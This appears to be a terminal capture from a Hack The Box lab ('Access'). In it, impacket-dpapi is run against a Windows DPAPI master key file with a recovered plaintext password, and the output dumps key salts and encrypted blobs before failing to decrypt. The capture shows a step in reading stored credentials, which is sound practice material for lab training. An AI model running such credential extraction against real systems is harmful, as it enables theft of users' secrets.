 ┌──(kali㉿kali)-[~/htb-labs/Access]
└─$ impacket-dpapi masterkey -file 0792c32e-48a5-4fe3-8b43-d93d64590580 -password '4Cc3ssC0
ntr0ller'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 0792c32e-48a5-4fe3-8b43-d93d64590580
Flags       :        5 (5)
Policy      :        0 (0)
MasterKeyLen: 000000b0 (176)
BackupKeyLen: 00000090 (144)
CredHistLen : 00000014 (20)
DomainKeyLen: 00000000 (0)

[MASTERKEY]
Version     :        2 (2)
Salt        : b'9c51ca4d00708c73d4fbff60b95e549e'
Rounds      :     43f8 (17400)
HashAlgo    : 0000800e (32782) (CALG_SHA_512)
CryptAlgo   : 00006610 (26128) (CALG_AES_256)
data        : b'e78fb1d989c4ccd7a05285c17fae1c31ad1210f7ada051ae3203536df613e63a0e4647ca9ed
51407637d8c1cc2ad16b2306aab56d7d2707b0c77422e7de39eb8bdfcca55044b4a7f853b6f0b3333213b5b0d80
c7c1021f6c4ac2f5fa3772adbe50af7fdf07b0e0ea940d70a1245db7df847f615530a93895012a3ad9c7a8c39cc
0592d06d714c9ee8fe34ced5062c412'

[MASTERKEY]
Version     :        2 (2)
Salt        : b'4bb6dd9b5b9656d97b78f114796457f4'
Rounds      :     43f8 (17400)
HashAlgo    : 0000800e (32782) (CALG_SHA_512)
CryptAlgo   : 00006610 (26128) (CALG_AES_256)
data        : b'0fe6b3aa5dd3af46bd7a87cbc0161fc41ae13f8714a22bcb5bda86f24d95ad03369a5335159
185d0276743d0c1132b35fdaffad247d3c4f5f43260413c28b401ed70e42e0184f9e8c4668abc36eb7327bd2c73
74a2381b4cdd4ea7c465deaa755e0f53672473900db8868b428327edaa'

[CREDHIST]
Version       :        3 (3)
Guid          : 009668E5-9305-401B-BA0D-DFA0E11B34D0

Cannot decrypt (specify -key or -sid whenever applicable)